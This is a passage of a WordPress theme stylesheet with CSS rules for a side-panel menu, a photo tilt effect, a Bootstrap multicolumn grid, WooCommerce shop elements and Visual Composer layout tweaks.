   -border-radius: 2px;
   -webkit-box-shadow: 0px 1px 5px rgba(0, 0, 0, .75);
           box-shadow: 0px 1px 5px rgba(0, 0, 0, .75);
}

/*
* Photography 2
*/

.side-panel-is-left{
   margin-left: 270px;
}
.sp-overlay{
   display: none;
   width: 100%;
   height: 100%;
   position: fixed;
   top: 0;
   left: 0;
   background: rgba(10,10,10, .85);
   cursor:crosshair;

   z-index: 1030;
}
.side-panel{
   position: fixed;
   top: 0;
   left: 0;
   width: 270px;
   height: 100%;
   padding-bottom: 60px;
   overflow-y: auto;
   color: rgba(255,255,255, .65);
   background: #151515;
   text-align: center;

   z-index: 1031;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
}
.sp-close-button{
   display: none;
   position: absolute;
   top: 20px;
   right: 20px;
   width: 36px;
   height: 36px;
   border: 1px solid rgba(255,255,255, .5);
   opacity: .5;
   border-radius: 50%;


   -webkit-transform: rotate(-45deg);
   -ms-transform: rotate(-45deg);
       transform: rotate(-45deg);

   -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.sp-close-button:hover{
   opacity: .75;

   -webkit-transform: rotate(45deg);
   -ms-transform: rotate(45deg);
       transform: rotate(45deg);
}
.sp-close-button:before{
   content: "";
   position: absolute;
   top: 50%;
   left: 50%;
   width:14px;
   height: 2px;
   margin: -1px 0 0 -7px;
   background: #fff;
}
.sp-close-button:after{
   content: "";
   position: absolute;
   top: 50%;
   left: 50%;
   width:2px;
   height: 14px;
   margin: -7px 0 0 -1px;
   background: #fff;
}

/* Responsive menu button */

.sp-button{
   display: none;
   position: fixed;
   top: 20px;
   left: 20px;
   width: 54px;
   height: 54px;
   background: #111;
   opacity: .85;
   text-indent: -12345px;
   z-index: 1030;
   border-radius: 50%;

   -webkit-transition: opacity 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: opacity 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.sp-button:hover{
   opacity: 1;
}
.sp-button span{
   display: block;
   width: 22px;
   height: 2px;
   background: #fff;
   position: absolute;
   top: 50%;
   left: 50%;
   margin: -1px 0 0 -11px;

   -webkit-transition: all 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.sp-button span:before,
.sp-button span:after{
   content: "";
   display: block;
   width: 100%;
   height: 2px;
   background: #fff;
   position: absolute;
   top: -6px;
   left: 0;

   -webkit-transition: top 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000), bottom 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000), -webkit-transform 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000) 0.07s;
   transition:top 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000), bottom 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000), -webkit-transform 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000) 0.07s;
   transition:top 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000), bottom 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000), transform 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000) 0.07s;
   transition: top 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000), bottom 0.07s cubic-bezier(0.000, 0.000, 0.580, 1.000), transform 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000) 0.07s, -webkit-transform 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000) 0.07s;
}
.sp-button span:after{
   top: auto;
   bottom: -6px;
}


/* Logo */
.sp-logo-wrap{
}
.sp-logo-wrap .logo{
   display: block;
   padding: 30px;
   text-align: center;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.sp-logo-wrap .logo img{
   max-width: 100%;
}

/* Menu */

.sp-wrapper{

}
.sp-menu-links,
.sp-menu-links ul{
   margin: 0;
   padding: 10px 0 0 0;
   line-height: 1.3;
   text-align: center;
}
.sp-menu-links.sp-menu-search {
   padding: 0 0 10px 0;
}

.sp-menu-links ul.sp-sub{
   padding: 0;
}
.sp-menu-links a{
   display: block;
   position: relative;
   margin: 0;
   padding: 15px 20px;
   color: #999;
   font-size: 14px;
   letter-spacing: 2px;
   font-weight: 400;
   text-transform: uppercase;
   text-decoration: none;
   cursor: pointer;

   -webkit-tap-highlight-color: rgba(255,255,255, .1);

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);

   z-index: 11;
}
.no-touch .sp-menu-links a:hover,
.sp-menu-links a:active,
.sp-menu-links li.js-opened > a{
   color: #d5d5d5;
   text-decoration: none;
}
.no-touch .sp-menu-links a:hover{
   background-color: rgba(255,255,255, .05);
}
.sp-menu-links li{
   margin: 0;
   padding: 0;
   position: relative;
   overflow: hidden;
}

.sp-menu-links li > a:active,
.sp-menu-links li a.active{
   color: #f5f5f5;
}
.sp-menu-links li.js-opened:before{
   display: none;
}
.no-touch .sp-menu-links li.js-opened > a:hover,
.sp-menu-links li.js-opened > a:active{
   color: #fff;
}

.sp-has-sub{

}
.sp-has-sub .fa{
   font-size: 14px;
}
.js-opened > .sp-has-sub > .fa{
   color: #fff;
}
.sp-sub{
   display: none;
   opacity: 0;
   position: relative;
}
.sp-sub > li > a{
   padding-left: 20px;
   padding-right: 20px;
   padding-top: 5px;
   padding-bottom: 5px;
   font-size: 13px;
   font-weight: 400;
}

.sp-menu-links li.js-opened .sp-sub{
   opacity: 1;
}
.sp-search{
   width: 100%;
}
.sp-search input.search-field{
   background: transparent;
   color: #555;
   text-align: center;
   border: none;
   border-bottom: 1px solid rgba(255,255,255, .2);
}
.sp-search input.search-field:hover{
   border: none;
   border-bottom: 1px solid rgba(255,255,255, .4);
}
.sp-search input.search-field:focus{
   color: #999;
   border-color: rgba(255,255,255, .7);
}
.sp-search .search-button:hover{
   color: #fff;
}


/* Social links */

.sp-social-links{
   position: fixed;
   bottom: 0;
   left: 0;
   width: inherit;
   padding: 10px 10px 30px 10px;
   font-size: 14px;
   text-align: center;
   background: transparent;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;

   z-index: 1032;
}
.sp-social-links > a{
   display: inline-block;
   margin: 0 2px;
   width: 34px;
   height: 34px;
   line-height: 34px;
   border: 1px solid rgba(255,255,255, .15);
   text-align: center;
   text-decoration: none;
   color: #555;

   -webkir-border-radius: 50%;
   border-radius: 50%;

   -webkit-transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.27s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.sp-social-links > a:hover{
   border-color: rgba(255,255,255, .3);
   color: #999;
}

/* White side panel */

.side-panel.white{
   color: rgba(0,0,0, .65) !important;
   background: #fafafa;
   border-right: 1px solid rgba(0,0,0, .07);
}
.side-panel.white .sp-close-button{
   border: 1px solid rgba(0,0,0, .5);
}

.side-panel.white .sp-close-button:before{
   background: #000;
}
.side-panel.white .sp-close-button:after{
   background: #000;
}
.side-panel.white .sp-menu-links a{
   color: #777;
   -webkit-tap-highlight-color: rgba(0,0,0, .05);
}
.side-panel.white .sp-menu-links li{
   border-top: 1px solid rgba(0,0,0, .04);
}
.side-panel.white .sp-menu-links li:last-child{
   border-bottom: 1px solid rgba(0,0,0, .04);
}

.no-touch .side-panel.white .sp-menu-links a:hover,
.side-panel.white .sp-menu-links a:active,
.side-panel.white .sp-menu-links li.js-opened > a{
   color: #111;
   text-decoration: none;
}
.no-touch .side-panel.white .sp-menu-links a:hover{
   background-color: rgba(0,0,0, .03);
}

.side-panel.white .sp-menu-links li > a:active,
.side-panel.white .sp-menu-links li a.active{
   color: #111;
}
.no-touch .side-panel.white .sp-menu-links li.js-opened > a:hover,
.side-panel.white .sp-menu-links li.js-opened > a:active{
   color: #111;
}

.side-panel.white .js-opened > .sp-has-sub > .fa{
   color: #333;
}
.side-panel.white .sp-sub > li{
   border: none!important;
}

.side-panel.white .sp-social-links > a{
   border: 1px solid rgba(0,0,0, .15);
   color: rgba(0,0,0, .4);
}
.side-panel.white .sp-social-links > a:hover{
   border-color: rgba(0,0,0, .3);
   color: rgba(0,0,0, .75);
}

/* Photo Tilt effect */

.tilt-wrap{
   width: 100%;
   position: relative;
}
.tilt{
   overflow: visible;
   position: absolute;
   top: 0;
   left: 0;
   width: 100%;
   height: 100%;
   margin: 0 auto;
}
.tilt__back, .tilt__front{
   width: 100%;
   height: 100%;
   background-position: 50% 50%;
   background-repeat: no-repeat;
   background-size: cover;
   -webkit-backface-visibility: hidden;
   backface-visibility: hidden;
}
.tilt__back{
   position: relative;
}
.tilt__front{
   position: absolute;
   top: 0;
   left: 0;
}



/* ==============================
Bootstrap multicolumn grid
============================== */

/* clear the first in row for any block that has the class "multi-columns-row" */
.multi-columns-row .col-xs-6:nth-child(2n + 3) { clear: left; }
.multi-columns-row .col-xs-4:nth-child(3n + 4) { clear: left; }
.multi-columns-row .col-xs-3:nth-child(4n + 5) { clear: left; }
.multi-columns-row .col-xs-2:nth-child(6n + 7) { clear: left; }
.multi-columns-row .col-xs-1:nth-child(12n + 13) { clear: left; }

@media (min-width: 768px) {
   /* reset previous grid */
   .multi-columns-row .col-xs-6:nth-child(2n + 3) { clear: none; }
   .multi-columns-row .col-xs-4:nth-child(3n + 4) { clear: none; }
   .multi-columns-row .col-xs-3:nth-child(4n + 5) { clear: none; }
   .multi-columns-row .col-xs-2:nth-child(6n + 7) { clear: none; }
   .multi-columns-row .col-xs-1:nth-child(12n + 13) { clear: none; }

   /* clear first in row for small columns */
   .multi-columns-row .col-sm-6:nth-child(2n + 3) { clear: left; }
   .multi-columns-row .col-sm-4:nth-child(3n + 4) { clear: left; }
   .multi-columns-row .col-sm-3:nth-child(4n + 5) { clear: left; }
   .multi-columns-row .col-sm-2:nth-child(6n + 7) { clear: left; }
   .multi-columns-row .col-sm-1:nth-child(12n + 13) { clear: left; }
}
@media (min-width: 992px) {
   /* reset previous grid */
   .multi-columns-row .col-sm-6:nth-child(2n + 3) { clear: none; }
   .multi-columns-row .col-sm-4:nth-child(3n + 4) { clear: none; }
   .multi-columns-row .col-sm-3:nth-child(4n + 5) { clear: none; }
   .multi-columns-row .col-sm-2:nth-child(6n + 7) { clear: none; }
   .multi-columns-row .col-sm-1:nth-child(12n + 13) { clear: none; }

   /* clear first in row for medium columns */
   .multi-columns-row .col-md-6:nth-child(2n + 3) { clear: left; }
   .multi-columns-row .col-md-4:nth-child(3n + 4) { clear: left; }
   .multi-columns-row .col-md-3:nth-child(4n + 5) { clear: left; }
   .multi-columns-row .col-md-2:nth-child(6n + 7) { clear: left; }
   .multi-columns-row .col-md-1:nth-child(12n + 13) { clear: left; }
}
@media (min-width: 1200px) {
   /* reset previous grid */
   .multi-columns-row .col-md-6:nth-child(2n + 3) { clear: none; }
   .multi-columns-row .col-md-4:nth-child(3n + 4) { clear: none; }
   .multi-columns-row .col-md-3:nth-child(4n + 5) { clear: none; }
   .multi-columns-row .col-md-2:nth-child(6n + 7) { clear: none; }
   .multi-columns-row .col-md-1:nth-child(12n + 13) { clear: none; }

   /* clear first in row for large columns */
   .multi-columns-row .col-lg-6:nth-child(2n + 3) { clear: left; }
   .multi-columns-row .col-lg-4:nth-child(3n + 4) { clear: left; }
   .multi-columns-row .col-lg-3:nth-child(4n + 5) { clear: left; }
   .multi-columns-row .col-lg-2:nth-child(6n + 7) { clear: left; }
   .multi-columns-row .col-lg-1:nth-child(12n + 13) { clear: left; }
}

/* ==============================
Woocommerce
============================== */
.woocommerce .star-rating {
   float: none;
   display: inline-block;
}

.woocommerce ins,
.woocommerce .amount {
   text-decoration: none;
   font-weight: bold;
}

.woocommerce del .amount {
   font-weight: normal;
}

.woocommerce a.added_to_cart {
   display: block;
}

.woocommerce.hide-add-buttons .post-prev-more {
   display: none !important;
}
.woocommerce.hide-add-buttons .mb-60 {
   margin-bottom: 20px !important;
}

.woocommerce .woocommerce-review-link {
   text-decoration: none;
   font-size: 15px;
   font-weight: 300;
   color: #777;
   line-height: 1.7;
}

.woocommerce .quantity input.input-lg {
   width: 80px;
}

.woocommerce table.variations,
.woocommerce table.variations tbody tr,
.woocommerce table.group_table,
.woocommerce table.group_table tbody tr {
   border: 0;
}

.woocommerce div.product p.price, .woocommerce div.product span.price {
   color: #111;
}

.woocommerce div.product form.cart .group_table td {
   padding-bottom: 10px;
}

.woocommerce .star-rating {
   font-family: 'FontAwesome';
   letter-spacing: 2.5px;
}

.woocommerce .star-rating:before {
   content: '\f006 \f006 \f006 \f006 \f006';
}

.woocommerce .star-rating span:before {
   content: '\f005 \f005 \f005 \f005 \f005';
}

.woocommerce table tbody td {
   padding: 8px;
   line-height: 1.42857143;
   vertical-align: top;
   font-family: "Open Sans", arial, sans-serif;
   text-transform: none;
   letter-spacing: normal;
   font-size: 14px;
}

.woocommerce table tbody td p {
   margin-bottom: 0;
}

.woocommerce .star-rating span {
   color: #777;
}

.woocommerce .login-form label[for="rememberme"] {
   font-weight: normal;
}

.woocommerce form .form-row input.input-text {
   height: 37px;
   padding-left: 13px;
   padding-right: 13px;
   font-size: 12px;

   display: inline-block;

   vertical-align: middle;
   font-size: 11px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 1px;
   color: #777;
   border: 1px solid rgba(0,0,0, .1);

   border-radius: 2px !important;
   -webkit-box-shadow: none;
           box-shadow: none;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
   -webkit-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce input.button.alt {
   border-radius: 2px;
   padding: 8px 37px;
   font-size: 12px;
   font-weight: 400;
   color: rgba(255,255,255, .85);
   background: rgba(0,0,0, .7);
   text-decoration: none;
   outline: none;
   /*-webkit-appearance: button;*/
   cursor: pointer;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
   border: 2px solid transparent;
   text-transform: uppercase;
   letter-spacing: 2px;
   display: inline-block;
   margin-bottom: 0;
   -ms-touch-action: manipulation;
   touch-action: manipulation;
   line-height: 1.42857143;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce input.button.alt:hover {
   font-weight: 400;
   color: rgba(255,255,255, .85);
   background: rgba(0,0,0, .7);
   text-decoration: none;
   outline: none;
}

.woocommerce-account .addresses .title h3 {
   margin-top: 0;
}

.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text {

   padding-left: 13px;
   padding-right: 13px;
   font-size: 12px;

   display: inline-block;

   vertical-align: middle;
   font-size: 11px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 1px;
   color: #777;
   border: 1px solid rgba(0,0,0, .1);

   border-radius: 2px !important;
   -webkit-box-shadow: none;
           box-shadow: none;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;
   -webkit-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}

.woocommerce-account .woocommerce form fieldset {
   margin-top: 60px;
}

.woocommerce-cart table.cart td.actions .coupon #coupon_code{
   width: auto;
   height: 32px;
}
.woocommerce-page .cart-collaterals .cart_totals table{
   border-left: 1px solid #eaeaea;
   width: 100%;
}
.woocommerce-cart .cart-collaterals .cart_totals table th{
   padding: 6px 12px;
}
.woocommerce-cart .cart-collaterals .cart_totals table select{
   display: inline-block;
   height: 37px;
   vertical-align: middle;
   font-size: 11px;
   font-weight: 400;
   text-transform: uppercase;
   letter-spacing: 1px;
   color: #777;
   border: 1px solid rgba(0,0,0, .1);
   padding-left: 7px;
   padding-right: 7px;
   border-radius: 0;
   -webkit-box-shadow: none;
           box-shadow: none;
   -webkit-box-sizing: border-box;
           box-sizing: border-box;

   -webkit-transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
   transition: all 0.2s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
.woocommerce-cart .cart-collaterals .cart_totals .shipping-calculator-form .button{
   background: #111;
   -webkit-appearance: none;
   -webkit-transition: all 0.3s ease-in-out;
   transition: all 0.3s ease-in-out;
}
.woocommerce-cart .cart-collaterals .cart_totals .shipping-calculator-form .button:hover{
   background: #333;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
   background: #111;
   -webkit-appearance: none;
   -webkit-transition: all 0.3s ease-in-out;
   transition: all 0.3s ease-in-out;
   font-size: 12px;
   padding: 8px 37px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
   background: #333;
}

.single_variation {
   margin-bottom: 20px;
}

.woocommerce #content div.product div.images,
.woocommerce div.product div.images,
.woocommerce-page #content div.product div.images,
.woocommerce-page div.product div.images {
   float: none;
   width: auto;
}


.mb_YTPBar .buttonBar {display: none;}

/* Hiding prettyPhoto Popup */
/*div.pp_overlay,
div.pp_pic_holder{
   display: none !important;
}*/
.dropcap{
   float: left;
   font-size: 3em;
   line-height: 1;
   padding: 2px 8px 2px 0;
}
.widget_wysija.shortcode_wysija .formError {
   left: 35.55% !important;
   top:80% !important;
}
.compose-mode .vc_control-btn-append { top: 0 !important; }


/* VISUAL COMPOSER */
.compose-mode .vc_controls > .vc_controls-out-tl {
   top: 0 !important;
}
.wpcf7-textarea.height-large {height: 250px !important;}
.widget.widget_newsletter_entries .widget_wysija_cont .widget_wysija input[type="text"].wysija-input { height: 37px; width: 262px; margin-bottom: 10px;}
.widget.widget_newsletter_entries .widget_wysija_cont .wysija-submit { width: 100%; background: #e5e5e5; height: 37px; padding:8px 37px; color: #777;}
.widget.widget_newsletter_entries .widget_wysija_cont .wysija-submit:hover {color:#444; background: #d5d5d5; }
.main-nav.dark .mn-soc-link {border:1px solid rgba(255,255,255, .2);}

/* Full height */
.fullHeight > .row,
.fullHeight > .row > .wpb_column,
.fullHeight > .row > .wpb_column > div,
.fullHeight .video {
   height: 100%;
}
.fullHeight .video .fluid-width-video-wrapper {
   padding-top: 0 !important;
   height: 100%;
}
